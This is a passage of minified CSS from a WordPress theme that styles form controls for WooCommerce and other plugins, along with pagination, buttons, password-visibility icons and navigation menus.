.wc-block-components-checkbox .wc-block-components-checkbox__input[type=checkbox]:before,.woocommerce-form__input[type=checkbox]:before,.woocommerce-form__label-for-checkbox input[type=checkbox]:before,#wc-stripe-new-payment-method[type=checkbox]:before,.ppcp-credit-card-vault[type=checkbox]:before,.forminator-ui[data-design=none] .forminator-checkbox input[type=checkbox]:before,.wpforms-container:not(.wpforms-container-full) input[type=checkbox]:before,.wc_payment_method>input[type=radio]:before,.woocommerce-shipping-methods input[type=radio]:before,.mp-ticket-payments input[type=radio]:before,.forminator-ui[data-design=none] .forminator-radio input[type=radio]:before,.wpforms-container:not(.wpforms-container-full) input[type=radio]:before{position:absolute;content:"";z-index:2;top:0;left:0;right:0;bottom:0;opacity:0;margin:auto}.ct-checkbox:checked,.comment-form input[type=checkbox]:checked,#ship-to-different-address-checkbox:checked,.wc-block-checkbox-list input[type=checkbox]:checked,.wc-block-checkbox-list .wc-block-components-checkbox .wc-block-components-checkbox__input[type=checkbox]:checked,.woocommerce-form__input[type=checkbox]:checked,.woocommerce-form__label-for-checkbox input[type=checkbox]:checked,#wc-stripe-new-payment-method[type=checkbox]:checked,.ppcp-credit-card-vault[type=checkbox]:checked,.forminator-ui[data-design=none] .forminator-checkbox input[type=checkbox]:checked,.wpforms-container:not(.wpforms-container-full) input[type=checkbox]:checked,.wc_payment_method>input[type=radio]:checked,.woocommerce-shipping-methods input[type=radio]:checked,.mp-ticket-payments input[type=radio]:checked,.forminator-ui[data-design=none] .forminator-radio input[type=radio]:checked,.wpforms-container:not(.wpforms-container-full) input[type=radio]:checked{border-color:var(--form-selection-control-accent-color);background:var(--form-selection-control-accent-color)}.ct-checkbox:checked:before,.comment-form input[type=checkbox]:checked:before,#ship-to-different-address-checkbox:checked:before,.wc-block-checkbox-list input[type=checkbox]:checked:before,.wc-block-checkbox-list .wc-block-components-checkbox .wc-block-components-checkbox__input[type=checkbox]:checked:before,.woocommerce-form__input[type=checkbox]:checked:before,.woocommerce-form__label-for-checkbox input[type=checkbox]:checked:before,#wc-stripe-new-payment-method[type=checkbox]:checked:before,.ppcp-credit-card-vault[type=checkbox]:checked:before,.forminator-ui[data-design=none] .forminator-checkbox input[type=checkbox]:checked:before,.wpforms-container:not(.wpforms-container-full) input[type=checkbox]:checked:before,.wc_payment_method>input[type=radio]:checked:before,.woocommerce-shipping-methods input[type=radio]:checked:before,.mp-ticket-payments input[type=radio]:checked:before,.forminator-ui[data-design=none] .forminator-radio input[type=radio]:checked:before,.wpforms-container:not(.wpforms-container-full) input[type=radio]:checked:before{opacity:1}.ct-checkbox:focus,.comment-form input[type=checkbox]:focus,#ship-to-different-address-checkbox:focus,.wc-block-checkbox-list input[type=checkbox]:focus,.wc-block-checkbox-list .wc-block-components-checkbox .wc-block-components-checkbox__input[type=checkbox]:focus,.woocommerce-form__input[type=checkbox]:focus,.woocommerce-form__label-for-checkbox input[type=checkbox]:focus,#wc-stripe-new-payment-method[type=checkbox]:focus,.ppcp-credit-card-vault[type=checkbox]:focus,.forminator-ui[data-design=none] .forminator-checkbox input[type=checkbox]:focus,.wpforms-container:not(.wpforms-container-full) input[type=checkbox]:focus,.wc_payment_method>input[type=radio]:focus,.woocommerce-shipping-methods input[type=radio]:focus,.mp-ticket-payments input[type=radio]:focus,.forminator-ui[data-design=none] .forminator-radio input[type=radio]:focus,.wpforms-container:not(.wpforms-container-full) input[type=radio]:focus{outline:none;border-color:var(--form-selection-control-accent-color)}.ct-checkbox,.comment-form input[type=checkbox],#ship-to-different-address-checkbox,.wc-block-checkbox-list input[type=checkbox],.wc-block-checkbox-list .wc-block-components-checkbox .wc-block-components-checkbox__input[type=checkbox],.woocommerce-form__input[type=checkbox],.woocommerce-form__label-for-checkbox input[type=checkbox],#wc-stripe-new-payment-method[type=checkbox],.ppcp-credit-card-vault[type=checkbox],.forminator-ui[data-design=none] .forminator-checkbox input[type=checkbox],.wpforms-container:not(.wpforms-container-full) input[type=checkbox]{border-radius:var(--form-checkbox-border-radius,3px)}.ct-checkbox:before,.comment-form input[type=checkbox]:before,#ship-to-different-address-checkbox:before,.wc-block-checkbox-list input[type=checkbox]:before,.wc-block-checkbox-list .wc-block-components-checkbox .wc-block-components-checkbox__input[type=checkbox]:before,.woocommerce-form__input[type=checkbox]:before,.woocommerce-form__label-for-checkbox input[type=checkbox]:before,#wc-stripe-new-payment-method[type=checkbox]:before,.ppcp-credit-card-vault[type=checkbox]:before,.forminator-ui[data-design=none] .forminator-checkbox input[type=checkbox]:before,.wpforms-container:not(.wpforms-container-full) input[type=checkbox]:before{top:-2px;width:8px;height:5px;border:2px solid #fff;border-top:none;border-right:none;transform:rotate(-45deg)}.wc_payment_method>input[type=radio],.woocommerce-shipping-methods input[type=radio],.mp-ticket-payments input[type=radio],.forminator-ui[data-design=none] .forminator-radio input[type=radio],.wpforms-container:not(.wpforms-container-full) input[type=radio]{border-radius:100%!important}.wc_payment_method>input[type=radio]:before,.woocommerce-shipping-methods input[type=radio]:before,.mp-ticket-payments input[type=radio]:before,.forminator-ui[data-design=none] .forminator-radio input[type=radio]:before,.wpforms-container:not(.wpforms-container-full) input[type=radio]:before{width:6px;height:6px;background:#fff;border-radius:inherit}label{--fontSize:15px;--lineHeight:inherit;cursor:pointer;margin:0 0 .5em 0}label:last-child{margin-bottom:0}.gdpr-confirm-policy label,.comment-form-cookies-consent label{--fontSize:13px}.ct-pagination{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:var(--spacing,60px)}.ct-pagination[data-divider]{padding-top:var(--spacing,60px);border-top:var(--pagination-divider,none)}.ct-pagination svg{fill:currentColor}[data-pagination=simple],[data-pagination=next_prev]{display:grid;grid-template-columns:1fr auto 1fr;font-size:14px;font-weight:600;color:var(--color);--linkInitialColor:var(--color)}[data-pagination=simple] .page-numbers,[data-pagination=next_prev] .page-numbers{display:inline-flex;align-items:center;justify-content:center;height:40px;border-radius:var(--border-radius,4px);border:2px solid #fff0}[data-pagination=simple] .page-numbers.current,[data-pagination=next_prev] .page-numbers.current{color:var(--colorActive,#fff);background:var(--linkHoverColor)}[data-pagination=simple] .page-numbers:not(.dots):hover,[data-pagination=next_prev] .page-numbers:not(.dots):hover{border-color:var(--linkHoverColor)}[data-pagination=simple] .prev,[data-pagination=simple] .next,[data-pagination=next_prev] .prev,[data-pagination=next_prev] .next{font-size:12px;text-transform:uppercase;padding:0 17px;white-space:nowrap;border-color:var(--border-color)}[data-pagination=simple] .prev,[data-pagination=next_prev] .prev{grid-column:1;justify-self:start}[data-pagination=simple] .prev svg,[data-pagination=next_prev] .prev svg{margin-inline-end:8px}[data-pagination=simple] .next,[data-pagination=next_prev] .next{grid-column:3;justify-self:end}[data-pagination=simple] .next svg,[data-pagination=next_prev] .next svg{margin-inline-start:8px}[data-pagination=simple]>div{grid-column:2;text-align:center;margin:-5px}[data-pagination=simple]>div .page-numbers{flex:0 0 41px;width:41px;margin:5px}[data-pagination=load_more],[data-pagination=infinite_scroll]{justify-content:center}[data-pagination=load_more] .page-numbers,[data-pagination=infinite_scroll] .page-numbers{display:none}[data-pagination=load_more] .ct-load-more-helper,[data-pagination=infinite_scroll] .ct-load-more-helper{display:flex;align-items:center;justify-content:center;position:relative;min-width:var(--buttonMinHeight,45px);min-height:var(--buttonMinHeight,45px)}@media(prefers-reduced-motion:no-preference){[data-pagination=load_more] .ct-load-more-helper [data-loader],[data-pagination=infinite_scroll] .ct-load-more-helper [data-loader]{opacity:0;transition:opacity .2s ease}[data-pagination=load_more] .ct-load-more-helper.ct-loading [data-loader],[data-pagination=infinite_scroll] .ct-load-more-helper.ct-loading [data-loader]{opacity:1;animation-play-state:running}[data-pagination=load_more] .ct-load-more-helper.ct-loading .ct-load-more,[data-pagination=infinite_scroll] .ct-load-more-helper.ct-loading .ct-load-more{opacity:0}}[data-pagination=load_more] .ct-load-more,[data-pagination=infinite_scroll] .ct-load-more{z-index:2;opacity:1}[data-pagination=load_more] .ct-last-page-text,[data-pagination=infinite_scroll] .ct-last-page-text{display:none;opacity:.7}[data-pagination=load_more].ct-last-page .ct-load-more,[data-pagination=load_more].ct-last-page [data-loader],[data-pagination=infinite_scroll].ct-last-page .ct-load-more,[data-pagination=infinite_scroll].ct-last-page [data-loader]{display:none}[data-pagination=load_more].ct-last-page .ct-last-page-text,[data-pagination=infinite_scroll].ct-last-page .ct-last-page-text{display:flex}.entry-meta{--items-spacing:9px}.entry-meta li{display:inline-block}.entry-meta li:not(:last-of-type){margin-inline-end:var(--items-spacing)}.entry-meta li:after{margin-inline-start:var(--items-spacing)}.entry-meta li svg,.entry-meta li:after,.entry-meta li [class*=ct-image-container]{position:relative;top:-.1em;vertical-align:var(--vertical-align,middle)}.entry-meta li [class*=ct-image-container]{border-radius:100%;margin-inline-end:10px}.entry-meta li [class*=ct-image-container]+svg{display:none}.entry-meta li svg{fill:currentColor;margin-inline-end:7px}.entry-meta li>span{margin-inline-end:5px}.entry-meta[data-type*=none] li:not(:last-of-type){--items-spacing:20px}.entry-meta[data-type*=slash] li:not(:last-of-type):after{content:"/";--vertical-align:baseline}.entry-meta[data-type*=line] li:not(:last-of-type):after{content:"-"}.entry-meta[data-type*=circle] li:not(:last-of-type):after{content:"●";font-size:.35em}.entry-meta[data-type*=icons] svg{width:13px;height:13px}.entry-meta [data-type=pill] a,.entry-meta [data-type=underline] a{display:inline-flex;align-items:center;margin-top:2px;margin-bottom:2px}.entry-meta [data-type=pill] a{min-height:25px;padding:0 8px;border-radius:3px;background:var(--buttonInitialColor);--linkInitialColor:var(--buttonTextInitialColor);--linkHoverColor:var(--buttonTextHoverColor)}.entry-meta [data-type=pill] a:not(:last-of-type){margin-inline-end:4px}.entry-meta [data-type=pill] a:hover{background:var(--buttonHoverColor)}.entry-meta [data-type=underline] a{position:relative}.entry-meta [data-type=underline] a:before{position:absolute;bottom:-.1em;content:"";width:100%;height:1px;opacity:.5;background:currentColor;transform:opacity .12s cubic-bezier(.455,.03,.515,.955)}.entry-meta [data-type=underline] a:hover:before{opacity:1}.ct-dynamic-data{color:var(--color);--linkInitialColor:var(--color)}.ct-dynamic-data>span{margin-inline-end:5px}.entry-tags{margin-top:40px;clear:both;margin-bottom:-10px}.entry-tags a{display:inline-flex;font-size:14px;font-weight:500;padding:.3em .85em;margin-bottom:10px;--buttonTextInitialColor:var(--color);--buttonInitialColor:transparent}.entry-tags a:not(:hover){box-shadow:inset 0 0 0 1px var(--border-color)}.entry-tags a:not(:last-child){margin-inline-end:10px}.ct-breadcrumbs{color:var(--color)}.ct-breadcrumbs>span{display:inline-flex;align-items:center;vertical-align:middle}.ct-breadcrumbs>span .separator{margin:0 8px}.ct-breadcrumbs .first-item svg+span,.ct-breadcrumbs .last-item svg+span{display:none}.ct-breadcrumbs svg{fill:currentColor}.ct-breadcrumbs .ct-home-icon{position:relative;top:-.15em;vertical-align:middle}@font-face{font-family:"star";src:url(/wp-content/themes/blocksy/static/fonts/stars.woff2) format("woff2");font-weight:400;font-style:normal;font-display:swap}.star-rating{overflow:hidden;position:relative;width:7em;height:1em;font-family:"star";font-size:.9em;font-weight:400;line-height:1em;letter-spacing:.4em;-webkit-backface-visibility:hidden;backface-visibility:hidden;color:var(--star-rating-inactive-color,#F9DFCC)}.star-rating:before{content:"SSSSS";float:left;top:0;left:0;right:initial;position:absolute}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1em}.star-rating span:before{content:"SSSSS";top:0;left:0;position:absolute;color:var(--star-rating-initial-color,#FDA256)}:target,.elementor-menu-anchor{scroll-margin-top:calc(var(--admin-bar, 0px) + var(--frame-size, 0px) + var(--scroll-margin-top-offset, 0px))}[data-header*=sticky]{--scroll-margin-top-offset:calc((var(--header-sticky-height, var(--header-height, 0px)) * var(--has-transparent-header) * (var(--sticky-shrink, 100) / 100)) + var(--header-sticky-height, var(--header-height, 0px)) * (1 - var(--has-transparent-header)) * (var(--sticky-shrink, 100) / 100))}[data-header*="sticky:shrink"]{--scroll-margin-top-offset:calc(var(--header-sticky-height, var(--header-height, 0px)) * (var(--sticky-shrink, 100) / 100))}[data-header*="sticky:auto"]{--scroll-margin-top-offset:0px}.button,.ct-button,.added_to_cart,.ct-button-ghost,[type=submit],.wp-element-button,.wp-block-button__link,a.showlogin,a.restore-item,button.regform-button,button[class*=ajax],.submit:where(:not(div.submit)),.forminator-ui[data-design=none] .forminator-button{display:var(--display,inline-flex);align-items:center;justify-content:center;min-height:var(--buttonMinHeight);padding:var(--button-padding);border:none;-webkit-appearance:none;appearance:none;cursor:pointer;-webkit-user-select:none;user-select:none;text-align:center;border-radius:var(--buttonBorderRadius,3px);transition:all .2s ease;--has-link-decoration:var(--false)}.button:disabled,.button.disabled,.ct-button:disabled,.ct-button.disabled,.added_to_cart:disabled,.added_to_cart.disabled,.ct-button-ghost:disabled,.ct-button-ghost.disabled,[type=submit]:disabled,[type=submit].disabled,.wp-element-button:disabled,.wp-element-button.disabled,.wp-block-button__link:disabled,.wp-block-button__link.disabled,a.showlogin:disabled,a.showlogin.disabled,a.restore-item:disabled,a.restore-item.disabled,button.regform-button:disabled,button.regform-button.disabled,button[class*=ajax]:disabled,button[class*=ajax].disabled,.submit:where(:not(div.submit)):disabled,.submit:where(:not(div.submit)).disabled,.forminator-ui[data-design=none] .forminator-button:disabled,.forminator-ui[data-design=none] .forminator-button.disabled{opacity:.5;cursor:not-allowed}@media(max-width:479.98px){.button,.ct-button,.added_to_cart,.ct-button-ghost,[type=submit],.wp-element-button,.wp-block-button__link,a.showlogin,a.restore-item,button.regform-button,button[class*=ajax],.submit:where(:not(div.submit)),.forminator-ui[data-design=none] .forminator-button{--padding:5px 15px}}.button,.ct-button,.entry-tags a,.added_to_cart,[type=submit],.wp-element-button,.wp-block-button__link,a.showlogin,a.restore-item,button.regform-button,button[class*=ajax],.submit:where(:not(div.submit)),.forminator-ui[data-design=none] .forminator-button{position:relative;color:var(--buttonTextInitialColor);border:var(--button-border);background-color:var(--buttonInitialColor)}.button:hover,.ct-button:hover,.entry-tags a:hover,.added_to_cart:hover,[type=submit]:hover,.wp-element-button:hover,.wp-block-button__link:hover,a.showlogin:hover,a.restore-item:hover,button.regform-button:hover,button[class*=ajax]:hover,.submit:where(:not(div.submit)):hover,.forminator-ui[data-design=none] .forminator-button:hover{border-color:var(--button-border-hover-color);color:var(--buttonTextHoverColor);background-color:var(--buttonHoverColor)}@media(hover:hover){@supports(filter:blur()){.button:before,.ct-button:before,.entry-tags a:before,.added_to_cart:before,[type=submit]:before,.wp-element-button:before,.wp-block-button__link:before,a.showlogin:before,a.restore-item:before,button.regform-button:before,button[class*=ajax]:before,.submit:where(:not(div.submit)):before,.forminator-ui[data-design=none] .forminator-button:before{display:var(--buttonShadow,block);position:absolute;z-index:-1;content:"";top:12px;left:10px;right:10px;bottom:0;opacity:0;border-radius:inherit;background:inherit;transition:opacity .2s ease;filter:blur(11px)}@media(hover:hover)and (prefers-reduced-motion:no-preference){.button:hover,.ct-button:hover,.entry-tags a:hover,.added_to_cart:hover,[type=submit]:hover,.wp-element-button:hover,.wp-block-button__link:hover,a.showlogin:hover,a.restore-item:hover,button.regform-button:hover,button[class*=ajax]:hover,.submit:where(:not(div.submit)):hover,.forminator-ui[data-design=none] .forminator-button:hover{transform:var(--buttonTransform,translate3d(0,-3px,0))}.button:hover:before,.ct-button:hover:before,.entry-tags a:hover:before,.added_to_cart:hover:before,[type=submit]:hover:before,.wp-element-button:hover:before,.wp-block-button__link:hover:before,a.showlogin:hover:before,a.restore-item:hover:before,button.regform-button:hover:before,button[class*=ajax]:hover:before,.submit:where(:not(div.submit)):hover:before,.forminator-ui[data-design=none] .forminator-button:hover:before{opacity:.8}}}}.ct-button-ghost,.wp-block-buttons .wp-block-button .wp-block-button__link.is-style-outline,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link{--buttonTextInitialColor:var(--buttonInitialColor);border-width:2px;border-style:solid;color:var(--buttonTextInitialColor);background-color:#fff0;border-color:var(--buttonInitialColor)}.ct-button-ghost:hover,.wp-block-buttons .wp-block-button .wp-block-button__link.is-style-outline:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:hover{color:var(--buttonTextHoverColor);border-color:var(--buttonHoverColor);background-color:var(--buttonHoverColor)}.button,.ct-button,.added_to_cart,.ct-button-ghost,[type=submit],.wp-element-button,.wp-block-button__link,a.showlogin,a.restore-item,button.regform-button,button[class*=ajax],.submit:where(:not(div.submit)),.forminator-ui[data-design=none] .forminator-button{font-family:var(--buttonFontFamily,var(--fontFamily));font-size:var(--buttonFontSize);font-weight:var(--buttonFontWeight);font-style:var(--buttonFontStyle);line-height:var(--buttonLineHeight);letter-spacing:var(--buttonLetterSpacing);text-transform:var(--buttonTextTransform);-webkit-text-decoration:var(--buttonTextDecoration);text-decoration:var(--buttonTextDecoration)}[class*=ct-toggle]{display:flex;align-items:center;justify-content:center;position:var(--toggle-button-position,relative);z-index:var(--toggle-button-z-index,initial);cursor:pointer;-webkit-appearance:none;appearance:none;width:var(--toggle-button-size);height:var(--toggle-button-size);margin-inline-start:var(--toggle-button-margin-start,auto);margin-inline-end:var(--toggle-button-margin-end,initial);transition:all .12s cubic-bezier(.455,.03,.515,.955);padding:var(--toggle-button-padding,0)!important;box-shadow:var(--toggle-button-shadow,none)!important;border-radius:var(--toggle-button-radius,0)!important;border-width:var(--toggle-button-border-width,0)!important;border-style:var(--toggle-button-border-style,solid)!important;border-color:var(--toggle-button-border-color,transparent)!important;background:var(--toggle-button-background,transparent)!important}[class*=ct-toggle] svg{transform:var(--toggle-icon-transform);--icon-transition:transform 0.15s ease-out, fill 0.12s cubic-bezier(0.455, 0.03, 0.515, 0.955)}[class*=ct-toggle-close]{top:var(--toggle-button-top,initial);right:var(--toggle-button-inset-end,0);--icon-size:12px;--icon-color:rgba(255, 255, 255, 0.7)}[class*=ct-toggle-close]:hover{--toggle-icon-transform:rotate(90deg)}[class*=ct-toggle-close]:not([data-type=type-1]){--toggle-button-size:33px;--toggle-button-radius:5px}[class*=ct-toggle-close][data-type=type-1]{--outline-offset:5px}[class*=ct-toggle-close][data-type=type-2]{--toggle-button-border-width:1px;--toggle-button-border-color:rgba(0, 0, 0, 0.5)}[class*=ct-toggle-close][data-type=type-3]{--toggle-button-background:rgba(0, 0, 0, 0.5)}[data-frame=default]{border:var(--frame-size,0) solid var(--frame-color)}[data-frame=default]:before,[data-frame=default]:after{position:fixed;content:"";z-index:99999;left:0;width:100%;height:var(--frame-size,0);background:var(--frame-color)}[data-frame=default]:before{top:calc(var(--admin-bar, 0px))}[data-frame=default]:after{bottom:0}.entry-button{font-size:15px}.entry-button[data-type=simple],.entry-button[data-type=outline]{display:flex;align-items:center;justify-content:center}.entry-button[data-type=background]{--height:39px;--padding:0 18px;--buttonShadow:none;--buttonTransform:none}.entry-button[data-type=outline]{height:39px;padding:0 18px;border-radius:4px;border:2px solid var(--buttonInitialColor)}.entry-button[data-type=outline]:hover{border-color:var(--buttonHoverColor);background:var(--buttonHoverColor)}.entry-button svg{position:relative;fill:currentColor;margin-inline-end:-2px;margin-inline-start:10px}.entry-button[data-alignment=left]{align-self:flex-start}.entry-button[data-alignment=center]{align-self:center}.entry-button[data-alignment=right]{align-self:flex-end}.entries:not([data-cards=cover]) .entry-button{margin-top:auto}[data-cards=cover] .entry-card>.ct-image-container:after,.hero-section[data-type=type-2]>figure>.ct-image-container:after{position:absolute;z-index:2;content:"";top:0;left:0;right:0;bottom:0}.gdpr-confirm-policy label a{text-decoration:underline}.ct-related-posts-container{display:var(--visibility,block);padding:var(--padding,50px) 0}.ct-related-posts .ct-block-title{text-align:var(--horizontal-alignment)}.ct-related-posts .ct-block-title:is(p,span){color:var(--heading-color)}.ct-related-posts .ct-image-container{border-radius:var(--borderRadius,5px)}.ct-related-posts .related-entry-title{--fontSize:16px;margin:15px 0 0 0;word-break:break-word}.ct-related-posts .related-entry-title a:not(:hover){color:inherit}.ct-related-posts .related-entry-title:is(p,span){color:var(--heading-color)}.ct-related-posts .entry-meta{--fontSize:14px;margin-top:5px;color:var(--color);--linkInitialColor:var(--color)}form:is(.login,.register,.edit-account) [class*=password-input]{position:relative;display:block}form:is(.login,.register,.edit-account) [class*=password-input] input{padding-inline-end:38px}form:is(.login,.register,.edit-account) [class*=password-input] .show-password-input{position:absolute;inset-inline-end:12px;top:calc(var(--form-field-height, 40px)/2 - 7px);width:14px;height:14px;cursor:pointer;background-color:var(--color);-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M23.9,11.6C23.7,11.2,19.5,3,12,3S0.3,11.2,0.1,11.6c-0.1,0.3-0.1,0.6,0,0.9C0.3,12.8,4.5,21,12,21s11.7-8.2,11.9-8.6 C24,12.2,24,11.8,23.9,11.6zM12,19c-5.4,0-8.9-5.4-9.9-7c0.9-1.6,4.5-7,9.9-7c5.4,0,8.9,5.4,9.9,7C20.9,13.6,17.4,19,12,19zM12,8c-2.2,0-4,1.8-4,4c0,2.2,1.8,4,4,4c2.2,0,4-1.8,4-4C16,9.8,14.2,8,12,8zM12,14c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C14,13.1,13.1,14,12,14z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M23.9,11.6C23.7,11.2,19.5,3,12,3S0.3,11.2,0.1,11.6c-0.1,0.3-0.1,0.6,0,0.9C0.3,12.8,4.5,21,12,21s11.7-8.2,11.9-8.6 C24,12.2,24,11.8,23.9,11.6zM12,19c-5.4,0-8.9-5.4-9.9-7c0.9-1.6,4.5-7,9.9-7c5.4,0,8.9,5.4,9.9,7C20.9,13.6,17.4,19,12,19zM12,8c-2.2,0-4,1.8-4,4c0,2.2,1.8,4,4,4c2.2,0,4-1.8,4-4C16,9.8,14.2,8,12,8zM12,14c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C14,13.1,13.1,14,12,14z'/%3E%3C/svg%3E")}form:is(.login,.register,.edit-account) [class*=password-input] input[type=text]~.show-password-input{-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M13.9,5.2C13.3,5.1,12.6,5,12,5c-5.4,0-8.9,5.4-9.9,7c0.5,0.9,1.1,1.8,1.8,2.5C4.3,15,4.2,15.6,3.8,16 c-0.2,0.2-0.4,0.2-0.6,0.2c-0.3,0-0.6-0.1-0.8-0.4c-0.9-1-1.6-2.2-2.3-3.4c-0.2-0.3-0.2-0.6,0-0.9C0.3,11.2,4.5,3,12,3c0.8,0,1.6,0.1,2.3,0.3c0.5,0.1,0.9,0.7,0.7,1.2C14.9,5,14.4,5.3,13.9,5.2z M0.3,22.3l22-22c0.4-0.4,1-0.4,1.4,0s0.4,1,0,1.4L19.4,6c1.8,1.6,3.3,3.4,4.5,5.5c0.2,0.3,0.2,0.6,0,0.9C23.7,12.8,19.5,21,12,21c-2.1,0-4.1-0.6-5.8-1.8l-4.5,4.5C1.5,23.9,1.3,24,1,24s-0.5-0.1-0.7-0.3C-0.1,23.3-0.1,22.7,0.3,22.3zM14,11.4L11.4,14c0.2,0.1,0.4,0.1,0.6,0.1c0.5,0,1-0.2,1.4-0.5c0.4-0.4,0.6-0.9,0.6-1.4C14.1,11.9,14,11.7,14,11.4zM12,19c5.4,0,8.9-5.4,9.9-7c-1-1.8-2.3-3.3-3.9-4.6L15.5,10c0.4,0.7,0.6,1.5,0.6,2.3c0,1.1-0.5,2.1-1.3,2.8c-0.7,0.7-1.7,1.1-2.7,1.1c0,0-0.1,0-0.1,0c-0.7,0-1.4-0.3-2-0.6l-2.3,2.3C9,18.6,10.5,19,12,19z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M13.9,5.2C13.3,5.1,12.6,5,12,5c-5.4,0-8.9,5.4-9.9,7c0.5,0.9,1.1,1.8,1.8,2.5C4.3,15,4.2,15.6,3.8,16 c-0.2,0.2-0.4,0.2-0.6,0.2c-0.3,0-0.6-0.1-0.8-0.4c-0.9-1-1.6-2.2-2.3-3.4c-0.2-0.3-0.2-0.6,0-0.9C0.3,11.2,4.5,3,12,3c0.8,0,1.6,0.1,2.3,0.3c0.5,0.1,0.9,0.7,0.7,1.2C14.9,5,14.4,5.3,13.9,5.2z M0.3,22.3l22-22c0.4-0.4,1-0.4,1.4,0s0.4,1,0,1.4L19.4,6c1.8,1.6,3.3,3.4,4.5,5.5c0.2,0.3,0.2,0.6,0,0.9C23.7,12.8,19.5,21,12,21c-2.1,0-4.1-0.6-5.8-1.8l-4.5,4.5C1.5,23.9,1.3,24,1,24s-0.5-0.1-0.7-0.3C-0.1,23.3-0.1,22.7,0.3,22.3zM14,11.4L11.4,14c0.2,0.1,0.4,0.1,0.6,0.1c0.5,0,1-0.2,1.4-0.5c0.4-0.4,0.6-0.9,0.6-1.4C14.1,11.9,14,11.7,14,11.4zM12,19c5.4,0,8.9-5.4,9.9-7c-1-1.8-2.3-3.3-3.9-4.6L15.5,10c0.4,0.7,0.6,1.5,0.6,2.3c0,1.1-0.5,2.1-1.3,2.8c-0.7,0.7-1.7,1.1-2.7,1.1c0,0-0.1,0-0.1,0c-0.7,0-1.4-0.3-2-0.6l-2.3,2.3C9,18.6,10.5,19,12,19z'/%3E%3C/svg%3E")}.ct-featured-image{margin-left:auto;margin-right:auto}.ct-featured-image:not(.alignfull){width:var(--block-width)}.ct-featured-image:not(.alignwide):not(.alignfull){max-width:var(--block-max-width)}.ct-featured-image.alignwide{max-width:var(--block-wide-max-width)}@media(max-width:999.98px){.ct-featured-image{padding-bottom:30px}}@media(min-width:1000px){.ct-featured-image{padding-bottom:50px}}.ct-featured-image figcaption{--fontSize:14px;text-align:center;margin-top:5px}.post-edit-link{display:flex;align-items:center;font-size:15px;margin-top:var(--content-spacing);--linkInitialColor:var(--color)}.post-edit-link:before{font-family:"dashicons";content:"";margin-inline-end:5px}.ct-video-indicator{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;display:flex;align-items:center;justify-content:center;background:rgb(0 0 0 / .1)}.ct-video-indicator svg{fill:#fff}[data-block*=fixed]{position:fixed;z-index:100;left:var(--frame-size,0);right:var(--frame-size,0)}[data-block*=top]{top:calc(var(--block-offset, 0px) + var(--admin-bar, 0px) + var(--frame-size, 0px))}[data-block*=bottom]{bottom:calc(var(--block-offset, 0px) + var(--frame-size, 0px))}nav[class*=menu] li a{color:var(--linkInitialColor);--icon-color:var(--linkInitialColor)}nav[class*=menu] li:hover>a,nav[class*=menu] li:hover>.ct-sub-menu-parent{color:var(--linkHoverColor)}nav[class*=menu] li:hover>a svg,nav[class*=menu] li:hover>.ct-sub-menu-parent svg{fill:var(--icon-hover-color,var(--linkHoverColor))}nav[class*=menu] li[class*=current-menu-]>a,nav[class*=menu] li[class*=current-menu-]>.ct-sub-menu-parent{color:var(--linkActiveColor,var(--linkHoverColor))}nav[class*=menu] li[class*=current-menu-]>a svg,nav[class*=menu] li[class*=current-menu-]>.ct-sub-menu-parent svg{fill:var(--icon-active-color,var(--icon-hover-color,var(--linkActiveColor,var(--linkHoverColor))))}.menu{display:flex}.menu li.menu-item,.menu li.page_item{display:flex;align-items:center}.menu>li>.ct-menu-link{white-space:nowrap;justify-content:var(--menu-item-alignment,center);height:var(--menu-item-height,100%);--menu-item-padding:0 calc(var(--menu-items-spacing, 25px) / 2)}.ct-menu-link{display:flex;align-items:center;position:relative;width:100%;padding:var(--menu-item-padding,0);border-radius:var(--menu-item-radius,inherit)}[data-stretch]{width:100%}[data-stretch]>.menu{width:inherit;justify-content:space-between}.ct-create-menu{display:flex;align-items:center;height:100%;font-size:14px}[data-menu]>ul>li>a:before,[data-menu]>ul>li>a:after{position:absolute;left:var(--menu-indicator-left,0);right:var(--menu-indicator-right,0);margin:var(--menu-indicator-margin,0);height:var(--menu-indicator-height,2px);opacity:var(--menu-indicator-opacity,0);background-color:var(--menu-indicator-active-color,var(--paletteColor2));transition:opacity .12s cubic-bezier(.455,.03,.515,.955),width .12s cubic-bezier(.455,.03,.515,.955),height .12s cubic-bezier(.455,.03,.515,.955),top .12s cubic-bezier(.455,.03,.515,.955),bottom .12s cubic-bezier(.455,.03,.515,.955)}[data-menu]>ul>li>a:before{top:var(--menu-indicator-y-position,0)}[data-menu]>ul>li>a:after{bottom:var(--menu-indicator-y-position,0)}[data-menu*=type-2]>ul>li>a:after{content:"";width:var(--menu-indicator-width,100%)}[data-menu*=type-2]>ul>li:hover>a,[data-menu*=type-2]>ul>li[class*=current-menu-]>a{--menu-indicator-opacity:1}[data-menu="type-2:center"]>ul>li{--menu-indicator-width:0;--menu-indicator-margin:0 auto}[data-menu="type-2:center"]>ul>li:hover>a,[data-menu="type-2:center"]>ul>li[class*=current-menu-]>a{--menu-indicator-width:calc(100% - var(--menu-items-spacing, 25px))}[data-menu="type-2:left"]>ul>li{--menu-indicator-opacity:1;--menu-indicator-left:calc(var(--menu-items-spacing, 25px) / 2);--menu-indicator-width:0}[data-menu="type-2:left"]>ul>li:hover>a,[data-menu="type-2:left"]>ul>li[class*=current-menu-]>a{--menu-indicator-width:calc(100% - var(--menu-items-spacing, 